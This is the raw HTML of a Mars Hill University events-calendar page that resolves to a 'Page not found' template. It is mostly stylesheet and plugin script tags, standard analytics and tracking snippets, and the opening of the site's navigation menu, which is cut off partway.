

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mhu.edu/page/2/?post_type=tribe_events&eventDisplay=day&eventDate=2022-09-29
body_size: 15768
content:
<!DOCTYPE html>
<html lang="en-US">
	<head>

		<meta charset="UTF-8" />
		<meta name='viewport' content='width=device-width, initial-scale=1.0'>
		
		<title>Events for September 29 &#8211; Mars Hill University | Page 2</title>
		
		<link rel="stylesheet" media="all" href="https://www.mhu.edu/wp-content/themes/mhu/style.css?version=1.0" />
		<link rel="stylesheet" media="all" href="https://www.mhu.edu/wp-content/themes/mhu/shared-style.css?version=1.0" />
		<link rel="stylesheet" href="https://www.mhu.edu/wp-content/themes/mhu/includes/font-awesome/css/font-awesome.min.css">
		<link rel="stylesheet" href="https://www.mhu.edu/wp-content/themes/mhu/includes/fancy/jquery.fancybox.min.css">
		<link rel="stylesheet" href="https://www.mhu.edu/wp-content/themes/mhu/includes/slick/slick.css">
		<link rel="stylesheet" href="https://www.mhu.edu/wp-content/themes/mhu/includes/slick/slick-theme.css">
		
		<link rel="icon" href="https://www.mhu.edu/wp-content/themes/mhu/images/favicon.png">
		
		
				
				
		<script type="text/javascript">
       window.bboxInit = function () {
           bbox.showForm('0810e390-a392-4a8f-a163-7f91f0960f0e');
       };
       (function () {
           var e = document.createElement('script'); e.async = true;
           e.src = 'https://bbox.blackbaudhosting.com/webforms/bbox-min.js';
           document.getElementsByTagName('head')[0].appendChild(e);
       } ());
    </script>
		
	<!-- Google Tag Manager -->
	<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
	new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
	j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
	'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
	})(window,document,'script','dataLayer','GTM-WDNZTQG');</script>
	<!-- End Google Tag Manager -->
		
<link rel='stylesheet' id='tribe-events-views-v2-bootstrap-datepicker-styles-css' href='https://www.mhu.edu/wp-content/plugins/the-events-calendar/vendor/bootstrap-datepicker/css/bootstrap-datepicker.standalone.min.css?ver=6.15.15' type='text/css' media='all' />
<link rel='stylesheet' id='tec-variables-skeleton-css' href='https://www.mhu.edu/wp-content/plugins/event-tickets/common/build/css/variables-skeleton.css?ver=6.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-common-skeleton-style-css' href='https://www.mhu.edu/wp-content/plugins/event-tickets/common/build/css/common-skeleton.css?ver=6.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-tooltipster-css-css' href='https://www.mhu.edu/wp-content/plugins/event-tickets/common/vendor/tooltipster/tooltipster.bundle.min.css?ver=6.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-views-v2-skeleton-css' href='https://www.mhu.edu/wp-content/plugins/the-events-calendar/build/css/views-skeleton.css?ver=6.15.15' type='text/css' media='all' />
<link rel='stylesheet' id='tec-variables-full-css' href='https://www.mhu.edu/wp-content/plugins/event-tickets/common/build/css/variables-full.css?ver=6.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-common-full-style-css' href='https://www.mhu.edu/wp-content/plugins/event-tickets/common/build/css/common-full.css?ver=6.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-views-v2-full-css' href='https://www.mhu.edu/wp-content/plugins/the-events-calendar/build/css/views-full.css?ver=6.15.15' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-views-v2-print-css' href='https://www.mhu.edu/wp-content/plugins/the-events-calendar/build/css/views-print.css?ver=6.15.15' type='text/css' media='print' />
<link rel='stylesheet' id='tribe-events-filterbar-views-v2-print-css' href='https://www.mhu.edu/wp-content/plugins/the-events-calendar-filterbar/src/resources/css/views-print.min.css?ver=5.5.8' type='text/css' media='print' />
<meta name='robots' content='noindex, follow' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<meta property="og:locale" content="en_US" />
	<meta property="og:title" content="Page not found - Mars Hill University" />
	<meta property="og:site_name" content="Mars Hill University" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://www.mhu.edu/#website","url":"https://www.mhu.edu/","name":"Mars Hill University","description":"","publisher":{"@id":"https://www.mhu.edu/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.mhu.edu/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.mhu.edu/#organization","name":"Mars Hill University","url":"https://www.mhu.edu/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.mhu.edu/#/schema/logo/image/","url":"https://www.mhu.edu/wp-content/uploads/2017/07/footer-logo.png","contentUrl":"https://www.mhu.edu/wp-content/uploads/2017/07/footer-logo.png","width":261,"height":122,"caption":"Mars Hill University"},"image":{"@id":"https://www.mhu.edu/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='tribe-select2-css-css' href='https://www.mhu.edu/wp-content/plugins/event-tickets/common/vendor/tribe-selectWoo/dist/css/selectWoo.min.css?ver=6.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-custom-jquery-styles-css' href='https://www.mhu.edu/wp-content/plugins/the-events-calendar/vendor/jquery/smoothness/jquery-ui-1.8.23.custom.css?ver=6.15.15' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-filterbar-views-v2-1-filter-bar-skeleton-css' href='https://www.mhu.edu/wp-content/plugins/the-events-calendar-filterbar/src/resources/css/views-filter-bar-skeleton.min.css?ver=5.5.8' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-filterbar-views-v2-1-filter-bar-full-css' href='https://www.mhu.edu/wp-content/plugins/the-events-calendar-filterbar/src/resources/css/views-filter-bar-full.min.css?ver=5.5.8' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.mhu.edu/wp-includes/css/dashicons.min.css?ver=a81680c4bae9fef7ad3ef2c5a337300b' type='text/css' media='all' />
<link rel='stylesheet' id='event-tickets-tickets-css-css' href='https://www.mhu.edu/wp-content/plugins/event-tickets/build/css/tickets-v1.css?ver=5.27.4' type='text/css' media='all' />
<link rel='stylesheet' id='event-tickets-tickets-rsvp-css-css' href='https://www.mhu.edu/wp-content/plugins/event-tickets/build/css/rsvp-v1.css?ver=5.27.4' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.mhu.edu/wp-includes/css/dist/block-library/style.min.css?ver=a81680c4bae9fef7ad3ef2c5a337300b' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.mhu.edu/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.6.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.mhu.edu/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=9.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.mhu.edu/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=9.6.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.mhu.edu/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=9.6.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://www.mhu.edu/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.6.3' type='text/css' media='all' />
<script type="text/javascript" src="https://www.mhu.edu/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/event-tickets/common/build/js/tribe-common.js?ver=9c44e11f3503a33e9540" id="tribe-common-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/the-events-calendar/build/js/views/breakpoints.js?ver=4208de2df2852e0b91ec" id="tribe-events-views-v2-breakpoints-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/the-events-calendar/build/js/views/accordion.js?ver=b0cf88d89b3e05e7d2ef" id="tribe-events-views-v2-accordion-js"></script>
<script type="text/javascript" id="tribe-events-filterbar-views-filter-bar-state-js-js-extra">
/* <![CDATA[ */
var tribe_events_filter_bar_js_config = {"events":{"currency_symbol":"$","reverse_currency_position":false},"l10n":{"show_filters":"Show filters","hide_filters":"Hide filters","cost_range_currency_symbol_before":"\u003C%- currency_symbol %\u003E\u003C%- cost_low %\u003E - \u003C%- currency_symbol %\u003E\u003C%- cost_high %\u003E","cost_range_currency_symbol_after":"\u003C%- cost_low %\u003E\u003C%- currency_symbol %\u003E - \u003C%- cost_high %\u003E\u003C%- currency_symbol %\u003E"}};
//# sourceURL=tribe-events-filterbar-views-filter-bar-state-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/the-events-calendar-filterbar/src/resources/js/views/filter-bar-state.min.js?ver=5.5.8" id="tribe-events-filterbar-views-filter-bar-state-js-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.6.3" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.6.3" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.6.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/themes/mhu/includes/fancy/jquery.fancybox.min.js?ver=a81680c4bae9fef7ad3ef2c5a337300b" id="fancy-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/themes/mhu/includes/slick/slick.js?ver=a81680c4bae9fef7ad3ef2c5a337300b" id="slick-js"></script>
<link rel="https://api.w.org/" href="https://www.mhu.edu/wp-json/" /><meta name="et-api-version" content="v1"><meta name="et-api-origin" content="https://www.mhu.edu"><link rel="https://theeventscalendar.com/" href="https://www.mhu.edu/wp-json/tribe/tickets/v1/" /><meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://www.mhu.edu"><link rel="alternate" href="https://www.mhu.edu/wp-json/tribe/events/v1/" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<!-- begin CBE code -->
<script>
    (function(a,b,c,d,e,f,g) {
    a[e] = a[e] || function() {(a[e].q = a[e].q || []).push(arguments)};f=b.createElement(c);
    g=b.getElementsByTagName(c)[0];f.async=1;f.src=d+"/cbe/cbe.js";g.parentNode.insertBefore(f,g);
    })(window,document,"script","https://cbe.capturehighered.net","_cbe");

    _cbe("create","7ef6a2c2");
    _cbe("log","pageview");
</script>
<!-- end CBE code -->
<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '788517288186309');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=788517288186309&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-XSTH8QM0XH">
</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-XSTH8QM0XH');
</script>
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NKX4KGXH');</script><style class='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://www.mhu.edu/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://www.mhu.edu/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
		
	</head>
	<body data-rsssl=1 class="error404 wp-theme-mhu theme-mhu woocommerce-no-js tribe-events-page-template tribe-no-js tec-no-tickets-on-recurring tec-no-rsvp-on-recurring tribe-filter-live tribe-theme-mhu" ontouchstart="">
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NKX4KGXH"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
		
		<!--<script src="//entercomchat.com/scripts/invitation.ashx?company=2228" async></script>-->
		
		<div id="scroll-up"></div>
		<div class="header-wrapper">
			<div class="main-nav-bar">
				<div class="main-nav-bar-angle"></div>
				<div class="main-nav-wrapper">
					<div class="main-nav-wrapper-inner">
						<ul class="main-nav">
							<li class="has-mega "><a href="https://www.mhu.edu/about/">About<span class="nav-hover"><span class="nh-left"></span><span class="nh-right"></span></span></a>
							<ul class="mega-menu-wrapper c3v1">
								<div class="mega-menu-link-column first ">
									<a class="menu-section-title" href="https://www.mhu.edu/about/what-to-do-and-see/">What To Do &amp; See</a>
<ul class="sub-menu"><li id="menu-item-1462" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1462"><a href="/events/">Campus Calendar</a></li>
<li id="menu-item-1466" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1466"><a href="https://www.mhu.edu/about/what-to-do-and-see/weizenblatt-gallery/">Weizenblatt Gallery</a></li>
<li id="menu-item-1461" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1461"><a href="https://www.mhu.edu/about/what-to-do-and-see/museum/">Museum</a></li>
<li id="menu-item-1463" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1463"><a href="https://www.mhu.edu/about/what-to-do-and-see/ramsey-center/">Ramsey Center</a></li>
<li id="menu-item-48137" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48137"><a href="https://www.mhu.edu/about/what-to-do-and-see/ramsey-center/lunsford-festival/">Lunsford Festival</a></li>
<li id="menu-item-1465" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1465"><a href="https://www.mhu.edu/about/what-to-do-and-see/bailey-mountain-cloggers/">Bailey Mountain Cloggers</a></li>
<li id="menu-item-1464" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1464"><a href="https://www.mhu.edu/about/what-to-do-and-see/conferences/">Conferences</a></li>
<li id="menu-item-60758" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60758"><a href="https://www.mhu.edu/about/what-to-do-and-see/summer-opportunities-at-mars-hill/">Summer Opportunities at Mars Hill</a></li>
<li id="menu-item-1467" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1467"><a href="https://www.mhu.edu/academics/majors-and-minors/theatre-arts/sart-southern-appalachian-repertory-theatre/">SART – Theatre Productions</a></li>
</ul>								</div>
								<div class="mega-menu-link-column  ">
									<a class="menu-section-title" href="https://www.mhu.edu/about/">Who We Are</a>
<ul class="sub-menu"><li id="menu-item-1472" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1472"><a href="https://www.mhu.edu/about/">About Us</a></li>
<li id="menu-item-28487" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28487"><a href="https://jobs.appone.com/marshilluniversity">Careers at MHU</a></li>
<li id="menu-item-1457" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1457"><a href="https://www.mhu.edu/about/who-we-are/history-of-the-university/">History of the University</a></li>
<li id="menu-item-1456" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1456"><a href="https://www.mhu.edu/about/who-we-are/leadership/">Leadership</a></li>
<li id="menu-item-65422" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65422"><a href="https://www.mhu.edu/about/who-we-are/presidential-search/">Presidential Search</a></li>
<li id="menu-item-1460" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1460"><a href="https://www.mhu.edu/about/where-we-are/">Location &#038; Directions</a></li>
<li id="menu-item-1459" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1459"><a href="https://www.mhu.edu/about/who-we-are/religious-identity-statement/">Religious Identity Statement</a></li>
